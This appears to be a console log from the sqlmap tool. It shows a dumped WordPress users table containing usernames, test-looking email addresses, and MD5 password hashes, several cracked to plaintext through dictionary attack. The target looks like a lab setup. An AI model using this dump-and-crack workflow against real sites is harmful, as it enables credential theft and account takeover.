 20:57] [INFO] using default dictionary
you want to use common password suffixes? (slow!) [y/N] N
20:57] [INFO] starting dictionary-based cracking (md5_generic_passwd)
20:57] [INFO] starting 4 processes
abase: wordpress
le: wp_users
entries]
| user_ip | user_aim | user_icq | user_msn | user_url | user_yim | user_pass | user_email | user_level | user_login | user_domain | user_idmode | user_statu
user_browser | user_lastname | user_nicename | user_nickname | user_firstname | user_registered | user_description | user_activation_key
| <blank> | <blank> | 0 | <blank> | http:// | <blank> | 21232f297a57a5a743894a0e4a801fc3 (admin) | NickJames@hacked.com | 1 | NickJames | <blank> | login | 0
<blank> | James | nickjames | NickJames | Nick | 2010-10-25 20:40:23 | <blank> | <blank> |
| <blank> | <blank> | 0 | <blank> | http:// | <blank> | b986448f0bb9e5e124ca91d3d650f52c | JohnSmith@hacked | 0 | JohnSmith | <blank> | login | 0
<blank> | Smith | johnsmith | JohnSmith | John | 2010-10-25 21:25:22 | <blank> | <blank> |
| <blank> | <blank> | 0 | <blank> | http:// | <blank> | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) | GeorgeMiller@hacked.com | 10 | GeorgeMiller | <blank> | nickname | 0
<blank> | Miller | georgemiller | GeorgeMiller | George | 2011-01-07 03:08:51 | <blank> | <blank> |
| <blank> | <blank> | 0 | <blank> | http:// | <blank> | a6e514f9486b83cb53d8d932f9a04292 (napoleon) | TonyBlack@hacked.com | 0 | TonyBlack | <blank> | nickname | 0
<blank> | Black | tonyblack | TonyBlack | Tony | 2011-01-07 03:09:55 | <blank> | <blank> |
| <blank> | <blank> | 0 | <blank> | http:// | <blank> | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) | JasonKonnors@hacked.com | 0 | JasonKonnors | <blank> | nickname | 0
<blank> | Konnors | jasonkonnors | JasonKonnors | Jason | 2011-01-07 03:10:36 | <blank> | <blank> |
| <blank> | <blank> | 0 | <blank> | http:// | <blank> | 50484c19f1afdaf3841a0d821ed393d2 (kernel) | MaxBucky@hacked.com | 0 | MaxBucky | <blank> | nickname | 0
<blank> | Bucky | maxbucky | MaxBucky | Max | 2011-01-07 03:11:18 | <blank> | <blank> |